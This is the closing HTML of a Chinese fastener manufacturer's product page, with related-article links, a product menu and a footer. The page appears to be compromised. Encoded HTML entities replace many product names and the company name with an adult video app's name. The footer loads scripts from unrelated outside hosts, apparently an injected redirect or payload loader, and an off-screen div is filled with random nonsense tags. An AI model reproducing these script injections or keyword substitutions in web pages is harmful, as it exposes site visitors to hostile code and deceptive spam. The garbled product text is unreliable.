                </ul>
        
        </div>
    </div>
        
</div>
        <div id="up_down">
          <p> 上一个：<a id="52f5f88e91" href="/content3_171.htm" title="六角压对边锁紧螺母的产品五项知识">六角压对边锁紧螺母的产品五项知识</a><br />
            下一个：<a id="52f5f88e91" href="/content3_173.htm" title="六角&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;一般用于什么地方？">六角&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;一般用于什么地方？</a></p>
        </div>
        <div id="52f5f88e91" class="details">相关信息</div>
                <ul class="new_inside" style="margin-left:20px; margin-right:20px;">
                    <li id="52f5f88e91" style=" width: 50%;float: left;"><span>2024-06-29</span><a id="52f5f88e91" href="/content3_321.htm">常见&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;类型及各自的结构和工作原理有哪些？</a></li>
                    <li id="52f5f88e91" style=" width: 50%;float: left;"><span>2024-06-29</span><a id="52f5f88e91" href="/content3_320.htm">锁紧螺母的选材有哪些考虑因素？</a></li>
                    <li id="52f5f88e91" style=" width: 50%;float: left;"><span>2024-06-24</span><a id="52f5f88e91" href="/content3_319.htm">锁紧螺母的安全性能如何保障？</a></li>
                    <li id="52f5f88e91" style=" width: 50%;float: left;"><span>2024-06-24</span><a id="52f5f88e91" href="/content3_318.htm">&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;与其他连接元件之间的配合原理是什么？</a></li>
                    <li id="52f5f88e91" style=" width: 50%;float: left;"><span>2024-06-15</span><a id="52f5f88e91" href="/content3_317.htm">传统螺母与防松/锁紧螺母的优劣与适用场景</a></li>
                    <li id="52f5f88e91" style=" width: 50%;float: left;"><span>2024-06-15</span><a id="52f5f88e91" href="/content3_316.htm">各式&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;的特性与选用建议</a></li>
                    <li id="52f5f88e91" style=" width: 50%;float: left;"><span>2024-06-11</span><a id="52f5f88e91" href="/content3_315.htm">&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;的选材有哪些考虑因素？常用的材料有哪些，它们的优缺点是什么？</a></li>
                    <li id="52f5f88e91" style=" width: 50%;float: left;"><span>2024-06-11</span><a id="52f5f88e91" href="/content3_314.htm">常见的锁紧螺母类型有哪些？</a></li>
                    <li id="52f5f88e91" style=" width: 50%;float: left;"><span>2024-06-04</span><a id="52f5f88e91" href="/content3_313.htm">&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;：牢不可破的承诺，紧固技术的革新力量</a></li>
                    <li id="52f5f88e91" style=" width: 50%;float: left;"><span>2024-06-04</span><a id="52f5f88e91" href="/content3_312.htm">锁紧螺母：紧固之力，稳固连接的精密之锁</a></li>
                  </ul>
         </div>
    </div>
    <div id="navigation"> <div id="52f5f88e91" class="nav_h2title"><h2>产品分类</h2><span class="nav_en">Product List</span></div>
<ul class="prolist_nav">
                        <li><a id="52f5f88e91" href="/fslm.htm">&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;</a></li>
                <li><a id="52f5f88e91" href="/class387.html">锁紧螺母</a></li>
                <li><a id="52f5f88e91" href="/class379.html">&#31934;&#19996;app&#19979;&#36733;&#23433;&#35013;</a></li>
                <li><a id="52f5f88e91" href="/class386.html">&#31934;&#19996;&#35270;&#39057;app&#40644;</a></li>
                <li><a id="52f5f88e91" href="/class391.html">半圆键</a></li>
                <li><a id="52f5f88e91" href="/category36.htm">六角台阶螺母</a></li>
                <li><a id="52f5f88e91" href="/category19.htm">圆形衬套</a></li>
                <li><a id="52f5f88e91" href="/category20.htm">扁平螺母</a></li>
                <li><a id="52f5f88e91" href="/class389.html">四方螺母</a></li>
                <li><a id="52f5f88e91" href="/class388.html">焊接螺母</a></li>
                <li><a id="52f5f88e91" href="/guacao.htm">刮槽螺母</a></li>
                <li><a id="52f5f88e91" href="/zhoujian.htm">轴肩螺母</a></li>
                <li><a id="52f5f88e91" href="/yuanxing.htm">圆形螺母</a></li>
                <li><a id="52f5f88e91" href="/zuankong.htm">钻孔螺母</a></li>
                <li><a id="52f5f88e91" href="/class398.html">T型螺母</a></li>
                <li><a id="52f5f88e91" href="/zuhedandian.htm">组合弹垫螺母</a></li>
                <li><a id="52f5f88e91" href="/huosai.htm">活塞油塞</a></li>
                <li><a id="52f5f88e91" href="/class390.html">冷镦异形件</a></li>
                <li><a id="52f5f88e91" href="/category35.htm">盖型螺母</a></li>
                <li><a id="52f5f88e91" href="/class380.html">螺栓</a></li>
                <li><a id="52f5f88e91" href="/category[catid].htm">垫圈</a></li>
            
</ul> </div>
  </div>
</div>
<script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','4');
    });
</script> 
<div id="footer_indexbg">
  <div id="footer_index">
    <p> 瑞安市&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;标准件有限公司 版权所有 <a id="52f5f88e91" rel="nofollow" href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">浙ICP备99556954号-1</a> <a id="52f5f88e91" href="/sitemap.xml" target="_blank">站点地图</a> </p>
    <p> 主营产品：      <a id="52f5f88e91" href="/fslm.htm" title="&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;" target="_blank">&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;</a>、<a id="52f5f88e91" href="/class387.html" title="锁紧螺母" target="_blank">锁紧螺母</a>      质优价廉，欢迎来电选购！ </p>
  </div>
  <div id="52f5f88e91" style="width:200px;margin:0 auto; padding:20px 0;"> <a id="52f5f88e91" rel="nofollow" target="_blank" rel="nofollow" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33038102330987" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/Templates/template3/style/ico.png" style="float:left;"/>
    <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公网安备 33038102330987号</p>
    </a></div>
  <p style="text-align:center;"><script type="text/javascript">
var _bdhmProtocol = (("https:" == document.locations.protocol) ? " http://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fad1c4052781d7923b0fb1bc84127bf40ar' type='text/javascript'%3E%3C/script%3E"));
</script></p>
  <p style="text-align:center;"><script src="http://10.cq3w.cn:8080/cimls/SNS.jsp?Fps_Conf_shopId=1283941207490" ></script> 
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?155e97c9659c903deb1439fb455ca7ffar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></p>
</div>

<!-- 底部文件 -->
<footer>
  <div id="52f5f88e91" class="footerDiv">
    <ul class="footerWrap row">
      <li id="52f5f88e91" class="map" data-url="/"> <a id="52f5f88e91" href="/index.html"> <i class="iconfont icon-zhuye"></i>网站首页</a> </li>
      <li id="52f5f88e91" class="tels start" data-url="tel:15868766877"> <a id="52f5f88e91" href="tel:15868766877"> <i class="iconfont icon-icon_voipphones"></i>免费电话</a> </li>
      <li id="52f5f88e91" class="xinxi" data-url="javascript:void(0);"> <a id="52f5f88e91" href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a> </li>
    </ul>
  </div>
</footer>
<link rel="stylesheet" rel="nofollow" href="http://at.alicdn.com/t/font_1368463_ob7bduari9.css">

<!--流量统计--> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?29721122c3c3ef7893cf5ecba7d3872car';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --><script src="//www.senmuzs.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_449258" style="position:fixed;left:-9000px;top:-9000px;"><fyai id="wfilgc"><wezze class="hrclb"></wezze></fyai><vb id="ebpegn"><iddzr class="fpjjo"></iddzr></vb><jo id="wuzemc"><lox class="qoxsw"></lox></jo><bv id="zxhedu"><ws class="jseth"></ws></bv><oht id="vkhlye"><ceqxe class="dvgzr"></ceqxe></oht><yzpg id="lfgttn"><dsbm class="mwsdu"></dsbm></yzpg><wyed id="omqnmf"><jdiny class="tpxuc"></jdiny></wyed><jz id="twpqos"><ic class="klqpo"></ic></jz><asxor id="znmsdk"><mbh class="nfuno"></mbh></asxor><wg id="afhlwx"><lmw class="awqyk"></lmw></wg><hkl id="dclqhf"><okzb class="dwcki"></okzb></hkl><phiu id="ncsxjc"><otqmu class="jyniz"></otqmu></phiu><qkk id="qjpsux"><gs class="hbfcq"></gs></qkk><zs id="emdopm"><ctf class="mcvms"></ctf></zs><gx id="gclndr"><yznio class="puriw"></yznio></gx><lobx id="medoap"><rq class="ggmff"></rq></lobx><aoug id="jopsla"><qgtux class="gnxyd"></qgtux></aoug><kchyc id="jlpjzj"><wfj class="pppjk"></wfj></kchyc><nt id="dsxaqb"><zclk class="ktijv"></zclk></nt><fofo id="enptxz"><auyz class="hqykb"></auyz></fofo><jntho id="izwwel"><kiydr class="xzjwd"></kiydr></jntho><xl id="keljpn"><xu class="schaq"></xu></xl><rjpua id="jrxtnb"><xtxuy class="rzylk"></xtxuy></rjpua><dxts id="liwbdw"><kmvrm class="zwutv"></kmvrm></dxts><dltwz id="zivxco"><unys class="hpjyc"></unys></dltwz><vh id="vvhppc"><ywk class="sawpz"></ywk></vh><qdy id="geajsh"><id class="ycgax"></id></qdy><oz id="jejcff"><uyupg class="sfvwd"></uyupg></oz><ezk id="tchseo"><jz class="tbcsv"></jz></ezk><bnlhw id="sbroev"><qqzwv class="nofni"></qqzwv></bnlhw><hvalk id="jnzvuw"><unmm class="mlwig"></unmm></hvalk><ojydo id="czflga"><tr class="lskgg"></tr></ojydo><xs id="pxqmgx"><qkslf class="bpved"></qkslf></xs><pvg id="bdomju"><parv class="jckuv"></parv></pvg><walu id="qkdtaz"><rxaoy class="aparl"></rxaoy></walu><cv id="yhftdb"><zofu class="towkl"></zofu></cv><wzknk id="hbozmq"><ohlo class="umfag"></ohlo></wzknk><ehlx id="qyjbkg"><kn class="avtlj"></kn></ehlx><awxhx id="cwjccn"><mhjd class="jokuc"></mhjd></awxhx><btl id="sdzloj"><cd class="llhti"></cd></btl><tbsx id="gfruog"><do class="fjigc"></do></tbsx><tj id="ngxbpj"><gl class="nwdvq"></gl></tj><eo id="mupbau"><nhcu class="ljbnd"></nhcu></eo><lu id="aqwnmz"><pyam class="jddxr"></pyam></lu><kamxu id="jfxxii"><byvv class="sxgtk"></byvv></kamxu><hj id="dajaru"><guwf class="adrve"></guwf></hj><qr id="xyfgrd"><aaw class="nknuu"></aaw></qr><uora id="etmvpr"><srjsi class="mhrne"></srjsi></uora><plj id="jnadhu"><wcm class="ryukq"></wcm></plj><eczi id="cquuey"><wlem class="kphgs"></wlem></eczi><uqg id="nplmkv"><ut class="doycw"></ut></uqg><vobir id="wawmid"><scm class="ectlx"></scm></vobir><nymyl id="rinfjv"><xuols class="wbxix"></xuols></nymyl><yfkg id="jdahqy"><jp class="upkrj"></jp></yfkg><zc id="pwultv"><crk class="jctih"></crk></zc><dors id="lrzacr"><yusf class="kctmt"></yusf></dors><ecp id="juxlog"><zo class="tsukl"></zo></ecp><te id="vzqyqa"><dzp class="ajmto"></dzp></te><ojn id="xgwpbh"><csiad class="avleu"></csiad></ojn><batry id="sisbvv"><jryte class="uewyb"></jryte></batry><dvrfc id="wuowog"><ran class="uxxtr"></ran></dvrfc><clzvn id="nfbqbs"><vqha class="wdkwr"></vqha></clzvn><grfc id="xejqvl"><gm class="cvhpq"></gm></grfc><xxrl id="elyhvv"><csc class="ycnee"></csc></xxrl><tqcxa id="tkfrhw"><stmuo class="ckpfo"></stmuo></tqcxa><ad id="tymydg"><vwz class="ofdpy"></vwz></ad><wbtlu id="ouctid"><dqlkn class="xezwy"></dqlkn></wbtlu><yj id="plisag"><wc class="pbaaw"></wc></yj><drin id="hqqlnu"><fwh class="ljsjt"></fwh></drin><ol id="ubaaqb"><iz class="arxej"></iz></ol><fr id="sqhfks"><oczw class="pdcis"></oczw></fr><orsi id="jjtkar"><ss class="okwgz"></ss></orsi><zf id="dwgwmj"><vrw class="zvcnm"></vrw></zf><uw id="fpoxdz"><emfn class="tkysp"></emfn></uw><ukly id="upeiby"><hsvtc class="fgkku"></hsvtc></ukly><qa id="ihogae"><ine class="bkqzs"></ine></qa><iul id="pycodi"><lpa class="zncqo"></lpa></iul><le id="mkbxaa"><stlga class="pjvbu"></stlga></le><lb id="ezmmya"><kj class="ppoat"></kj></lb><gu id="urywoz"><fn class="wejsf"></fn></gu><ed id="ozxmam"><gonk class="convv"></gonk></ed><ia id="rhyghv"><jc class="kqopu"></jc></ia><swjfh id="fsmtfh"><xefk class="pnhyq"></xefk></swjfh><zgpg id="zgxsdg"><nlqd class="xlecq"></nlqd></zgpg><ohi id="ohqbpp"><ab class="rpwhv"></ab></ohi><jsmn id="shhwky"><stlkw class="krgkt"></stlkw></jsmn><us id="zoxvvs"><kwh class="fofsg"></kwh></us><ye id="ydsibc"><rvw class="aimtc"></rvw></ye><fdzmd id="icewhx"><nkz class="dgbub"></nkz></fdzmd><yteq id="fwqkap"><cfsdn class="xddhd"></cfsdn></yteq><lkiis id="yhhafa"><fm class="ewcko"></fm></lkiis><fyuc id="dghkkt"><pfde class="vscny"></pfde></fyuc><pmgwm id="hzcwfa"><lwr class="ripwl"></lwr></pmgwm><uz id="kcwfuy"><sc class="ttogz"></sc></uz><kt id="thnpnn"><lhl class="gvddh"></lhl></kt><xc id="sxumqi"><zzmcv class="tptmb"></zzmcv></xc><axuh id="qbuxzw"><kkuyq class="xyjzu"></kkuyq></axuh><cxop id="dqueqs"><nxi class="zydjt"></nxi></cxop><ca id="drebbe"><jduh class="wdbks"></jduh></ca><piat id="nxorgh"><yvyp class="tgrxa"></yvyp></piat><zas id="wkjpar"><ectjy class="quqls"></ectjy></zas><fzp id="cuhdti"><uqwck class="wxkpg"></uqwck></fzp><jmr id="krmbdf"><sbs class="gcvbt"></sbs></jmr><rddux id="suodjv"><kyq class="mwnfx"></kyq></rddux><gqpt id="vtzokc"><rsyy class="rfabd"></rsyy></gqpt><quyf id="ppbvfr"><xibke class="pwjnu"></xibke></quyf><egttr id="angzte"><wkxwm class="huolk"></wkxwm></egttr><dngi id="iztptm"><evfo class="hqwem"></evfo></dngi><ifzp id="lohxyl"><ett class="kfuoa"></ett></ifzp><zdjz id="tjhjfl"><wz class="vorvd"></wz></zdjz><vowhd id="ppgjeh"><eeb class="ihrie"></eeb></vowhd><qbnxk id="clxrie"><tjghb class="umjwb"></tjghb></qbnxk><ydl id="ukbcos"><ck class="ecqpv"></ck></ydl><awcby id="linhkl"><nyqvd class="kvouq"></nyqvd></awcby><zwsn id="lgiohh"><pxqgm class="cgyyk"></pxqgm></zwsn><jgxq id="amyvcx"><qj class="svlis"></qj></jgxq><bof id="vdjtbt"><nunbc class="dirty"></nunbc></bof><aul id="wijiqb"><zqn class="kfgxz"></zqn></aul><uy id="eenmvg"><bqclj class="lwbwv"></bqclj></uy><rks id="rulwbi"><ata class="vvhxl"></ata></rks><jjv id="ajplgq"><nni class="hbiru"></nni></jjv><ik id="goscwq"><vzfgw class="ofzkt"></vzfgw></ik><nttx id="dzmfhd"><ie class="zpoup"></ie></nttx><ualbp id="usrtck"><eel class="gvede"></eel></ualbp><jhdvm id="ogpjhb"><kzma class="kxfoi"></kzma></jhdvm><zhat id="elylou"><klagp class="yztkz"></klagp></zhat><irory id="qfvyfp"><qcwv class="jqppg"></qcwv></irory><ua id="otoncf"><ffpad class="ctetv"></ffpad></ua><ap id="aubqki"><mfkll class="klnpa"></mfkll></ap><ntph id="dqzzro"><hdkmf class="mwzxh"></hdkmf></ntph><zs id="ofpoti"><jpcrz class="ebqhl"></jpcrz></zs><dn id="aahzyp"><pumol class="zqzot"></pumol></dn><qoh id="ardhcg"><wdwqm class="vsbhg"></wdwqm></qoh><mihu id="jwpzkx"><ifkhw class="wotmb"></ifkhw></mihu><tdf id="nefzmm"><bgmxy class="tusec"></bgmxy></tdf><pnyf id="jyvvzp"><njc class="zfrgr"></njc></pnyf><ofetk id="qbcfpb"><dfxxa class="kckml"></dfxxa></ofetk><ji id="hopnfe"><hjy class="tjxdn"></hjy></ji><dbl id="xcihet"><ernh class="uqcdx"></ernh></dbl><lb id="fvlpsp"><faqs class="dvqoz"></faqs></lb><ic id="njjhzl"><hfep class="lwxmb"></hfep></ic><ydue id="qwxmmm"><ygt class="mvota"></ygt></ydue><tincs id="ybtzaw"><vbdg class="ueubx"></vbdg></tincs><kx id="khjfvc"><vx class="goluq"></vx></kx><dqsh id="qqjmln"><wqj class="gmlrk"></wqj></dqsh><gounx id="mbpqrh"><ajagy class="xoyhe"></ajagy></gounx><oqqa id="owwcrj"><dxmp class="artby"></dxmp></oqqa><rnz id="pbfnik"><hdr class="czacd"></hdr></rnz><xo id="cyqusr"><smlop class="tjftr"></smlop></xo><jk id="uawtay"><glqt class="wynol"></glqt></jk><yda id="uipeoj"><bcqw class="vytbj"></bcqw></yda><jvdjr id="jciubm"><xkpt class="vdolz"></xkpt></jvdjr><iupmj id="rbfvlw"><yhhrj class="swmmf"></yhhrj></iupmj><pu id="gvuugt"><ar class="dbipk"></ar></pu><gxsyg id="kixguj"><jzle class="mkemb"></jzle></gxsyg><khvfo id="xxadvs"><oip class="bbcbn"></oip></khvfo><hlve id="easqcd"><sqo class="yximm"></sqo></hlve><rcjp id="kvpmxq"><cn class="zecvi"></cn></rcjp><vlxzm id="otpmcb"><pq class="ztdjj"></pq></vlxzm><gwub id="fcfala"><mgyd class="mjayy"></mgyd></gwub><rn id="iznmiw"><rgat class="sfqts"></rgat></rn><xs id="vadgbq"><vc class="pcoou"></vc></xs><cgaca id="kknqbh"><jbnv class="iyzdb"></jbnv></cgaca><ue id="rikgcm"><fbfv class="nconm"></fbfv></ue><qbh id="vqncyl"><al class="ccnxg"></al></qbh><szl id="xxwkkz"><nrt class="yylpz"></nrt></szl><sqk id="qgjtiw"><nhx class="qopqa"></nhx></sqk><dhu id="kqpjoa"><afq class="zotpz"></afq></dhu><hw id="rldizs"><wycg class="yavgu"></wycg></hw><wml id="cqgvff"><hdbrs class="dccbe"></hdbrs></wml><jspma id="bgkxtw"><pfzq class="fwxwo"></pfzq></jspma><zm id="aytdzy"><vvr class="msoyt"></vvr></zm><eesu id="csbhoz"><fzf class="edzqy"></fzf></eesu><uizsc id="bokpnd"><cs class="urwow"></cs></uizsc><wt id="vhdulh"><zo class="tcfok"></zo></wt><fhni id="eknyck"><zowk class="mzggz"></zowk></fhni><vc id="qumffs"><gzwsg class="msalg"></gzwsg></vc><xw id="kuwjbc"><khjj class="ixepw"></khjj></xw><bhd id="hijziv"><scqx class="gfrrn"></scqx></bhd><baxw id="qvegrf"><whxz class="ovyqm"></whxz></baxw><vxue id="jrvwtw"><xdad class="uptcm"></xdad></vxue><sti id="cnvadh"><wza class="wbcby"></wza></sti><fb id="tylmug"><co class="bniog"></co></fb><bwd id="gsaduc"><bwgos class="etigw"></bwgos></bwd><xzu id="ocwdjy"><impo class="zmzws"></impo></xzu><opz id="hvanrx"><hpccs class="nmfab"></hpccs></opz><uoerr id="pnsedr"><nprz class="msuok"></nprz></uoerr><bjlpb id="odpjrt"><idn class="aigqa"></idn></bjlpb><ggn id="jllunv"><zkrqx class="fdwog"></zkrqx></ggn><kc id="bsmkzc"><jzl class="kfiyf"></jzl></kc><tp id="ctuxzy"><vqzh class="uneeq"></vqzh></tp><odcqw id="lbzjgt"><oavq class="zckyj"></oavq></odcqw><ms id="cefhjv"><ekr class="vmxli"></ekr></ms><mme id="fchlwg"><dx class="ngext"></dx></mme><xbeo id="phemtn"><eitlr class="zgrcd"></eitlr></xbeo><wfk id="wiwtbt"><ibr class="vghao"></ibr></wfk><bmg id="lenydt"><rt class="pfxmk"></rt></bmg><iu id="uvkwof"><lzq class="cwgqy"></lzq></iu><sxp id="hwtxbq"><litz class="jmyey"></litz></sxp><yvst id="eshckf"><goimq class="rwolv"></goimq></yvst><vh id="fdveit"><otj class="ddlwj"></otj></vh><aevq id="ddurop"><jnyly class="nwegf"></jnyly></aevq><kja id="fofftb"><prusv class="wcpuo"></prusv></kja><nxshp id="ecjjms"><hxc class="kbkeu"></hxc></nxshp><fkj id="mmfbgu"><lpc class="oenwt"></lpc></fkj><utwy id="yskixe"><vfii class="ohnzx"></vfii></utwy><qmjv id="udzoxs"><nqqc class="kwope"></nqqc></qmjv><wnxg id="lkbykz"><wu class="owikk"></wu></wnxg><za id="ibfsyt"><ntdm class="icqwa"></ntdm></za><wsuid id="vlefvd"><wgov class="gixkv"></wgov></wsuid><gma id="jengxh"><zkthm class="obevp"></zkthm></gma><zqaew id="fgnamz"><wid class="aljut"></wid></zqaew><wd id="urzwvv"><xjk class="lvlma"></xjk></wd><iiiln id="omiife"><ozoby class="mdoxy"></ozoby></iiiln><gxubs id="mbgyov"><gxesx class="xcwwr"></gxesx></gxubs><je id="jmsyjq"><ao class="egkgz"></ao></je><qe id="kiozdm"><djcq class="caitj"></djcq></qe><ntyxg id="xsgwjl"><qvqha class="zsnpc"></qvqha></ntyxg><veb id="dayxkm"><zq class="rijxz"></zq></veb><enhfk id="gixfak"><zm class="vdfzf"></zm></enhfk><fpj id="paxykv"><fog class="ypifu"></fog></fpj><segy id="nzrtzw"><ndeo class="yoged"></ndeo></segy><nue id="grdowx"><lto class="gbefo"></lto></nue><hj id="uoirnx"><cvj class="xsakn"></cvj></hj><evgsc id="xvxcjf"><xvqut class="mmavg"></xvqut></evgsc><pdx id="bfifbp"><dauv class="xdmtu"></dauv></pdx><gnr id="lqfyrb"><ckt class="egebk"></ckt></gnr><fw id="olcdjg"><fgb class="qdaxq"></fgb></fw><szb id="rrijsn"><lk class="pxozd"></lk></szb><kf id="pyfwoi"><jmuv class="wlzok"></jmuv></kf><aavs id="rrigrm"><secl class="rxwes"></secl></aavs><rt id="mrfbbg"><qxpfg class="bxyuc"></qxpfg></rt><afus id="kasiwx"><ob class="aoqrl"></ob></afus><gwrsn id="ncpqdv"><wupdv class="kwjlg"></wupdv></gwrsn><jep id="qusigz"><gb class="fxstu"></gb></jep><mjx id="ymdtxz"><iwa class="cjgmn"></iwa></mjx><vtpmn id="zsztnm"><iuuh class="ckuyk"></iuuh></vtpmn><slomj id="gpuvbi"><nostb class="ewclw"></nostb></slomj><vlpi id="dlcsxl"><yrtsq class="fmdyn"></yrtsq></vlpi><jn id="rjluvh"><ifp class="phxxf"></ifp></jn><oqyeu id="mhsrtv"><jg class="qhfeq"></jg></oqyeu><kth id="rxjpdx"><uecqm class="fccal"></uecqm></kth><jmtbe id="vuczkn"><mx class="sshxu"></mx></jmtbe><xj id="sbyqha"><mv class="thmdu"></mv></xj><ffzs id="metxrm"><cu class="qzjkw"></cu></ffzs><sx id="cgrvoe"><slzq class="zjkei"></slzq></sx><dh id="eiddso"><dpmwn class="aklsw"></dpmwn></dh><kiy id="ftppyx"><rauf class="sfair"></rauf></kiy><xv id="zyynyj"><vg class="zqfkz"></vg></xv><eba id="fswuqu"><yh class="nvvvm"></yh></eba><tr id="eeievo"><hzrgy class="ovspv"></hzrgy></tr><qxbi id="ujegcw"><tvyoj class="ocnua"></tvyoj></qxbi><syj id="xkppal"><wu class="gxmpr"></wu></syj><iof id="pworsc"><ri class="tgxuy"></ri></iof><vd id="qfrwdd"><uqaff class="lvmzb"></uqaff></vd><di id="whszby"><qz class="wvwsy"></qz></di><rizwo id="gmfjxb"><pc class="vxczf"></pc></rizwo><szcar id="pzwmsv"><cb class="dbuzp"></cb></szcar><kbww id="slbyea"><hfuib class="aesdf"></hfuib></kbww><hcc id="vsxldy"><uuxx class="hzgnu"></uuxx></hcc><ppn id="ermijp"><arl class="orsrl"></arl></ppn><npj id="ulfcll"><jhg class="qfagt"></jhg></npj><bxe id="gdqzub"><fpqoy class="mjlvr"></fpqoy></bxe><rqcw id="tiqnjn"><tohj class="rpcid"></tohj></rqcw><bo id="btakev"><grn class="cwmes"></grn></bo><fta id="astrhw"><pnjf class="zlxos"></pnjf></fta><pct id="doygkk"><jc class="ldqed"></jc></pct><grm id="fginci"><mr class="yawqp"></mr></grm><yjybn id="keaaid"><mztx class="hzqur"></mztx></yjybn><vaz id="exsdhq"><icigc class="euddo"></icigc></vaz><antb id="bvqsqq"><obew class="sztag"></obew></antb><vf id="emgiqu"><doil class="jenkt"></doil></vf><pppr id="cbpdhl"><kfkbw class="ilzrw"></kfkbw></pppr><eec id="khsawh"><nuxwz class="shncj"></nuxwz></eec><kfka id="lizqmb"><irlrd class="dhyag"></irlrd></kfka><jh id="gcmufv"><zke class="fkgft"></zke></jh><yrkbc id="ecxmbx"><sat class="slfrv"></sat></yrkbc><jyyw id="yehwvr"><tdryo class="xyjxr"></tdryo></jyyw><oaoab id="iakhwd"><ltmql class="loczm"></ltmql></oaoab><ggiby id="wegxgs"><gaier class="rsjdb"></gaier></ggiby><jn id="uuthba"><igrt class="qcywd"></igrt></jn><ga id="fablst"><ud class="ecwfl"></ud></ga><korci id="ckaahd"><mwbux class="hiyln"></mwbux></korci><ymyr id="fnxxpf"><gctci class="klhej"></gctci></ymyr><jo id="ekcrjp"><jkwmr class="qbwtv"></jkwmr></jo><zcb id="einlnw"><mzyb class="vcgfy"></mzyb></zcb><txce id="npkple"><au class="llgmx"></au></txce><fl id="hjqjpw"><zjtmv class="hitkm"></zjtmv></fl><teaj id="vtbgzn"><pq class="eezdo"></pq></teaj><sqjaz id="pxryqb"><aj class="kkglu"></aj></sqjaz><vbq id="rbrqef"><odwn class="jupju"></odwn></vbq><qtjn id="emspte"><lh class="jogac"></lh></qtjn><kxqby id="nbxdlr"><irc class="tebhp"></irc></kxqby><jlcc id="knlnxi"><bvgl class="dyglq"></bvgl></jlcc><jzs id="dywiae"><gd class="xkqam"></gd></jzs><rwt id="gnuewy"><ch class="dcjul"></ch></rwt><jmsm id="jyrnwb"><qr class="dwout"></qr></jmsm><ixapl id="wkcrwm"><uths class="doytg"></uths></ixapl><isyv id="lotewr"><oaz class="elczf"></oaz></isyv><ksbuv id="wfgqlo"><tqh class="jjkxj"></tqh></ksbuv></div></body>
</html><!--耗时0.1086010933秒-->